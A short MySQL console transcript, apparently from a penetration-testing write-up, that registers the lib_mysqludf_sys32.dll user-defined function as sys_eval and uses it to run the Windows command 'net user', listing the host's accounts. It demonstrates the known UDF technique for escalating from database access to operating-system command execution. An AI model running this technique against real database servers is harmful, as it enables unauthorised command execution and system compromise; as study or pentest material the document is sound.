 mysql> create function sys_eval returns string soname 'lib_mysqludf_sys32.dll';
Query OK, 0 rows affected (0.01 sec)
mysql> select * from mysql.func where name='sys_eval';
+----------+-----+------------------------+----------+
| name     | ret | dl                     | type     |
+----------+-----+------------------------+----------+
| sys_eval |   0 | lib_mysqludf_sys32.dll | function |
+----------+-----+------------------------+----------+
1 row in set (0.00 sec)
mysql> select sys_eval('net user');
+-------------------------------------------------------------------------------
--------------------+
| sys_eval('net user')
                    |
+-------------------------------------------------------------------------------
--------------------+
|
\\WIN-QJ0P9DHV0M3 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
                     |
+-------------------------------------------------------------------------------
--------------------+
1 row in set (0.11 sec)
mysql> _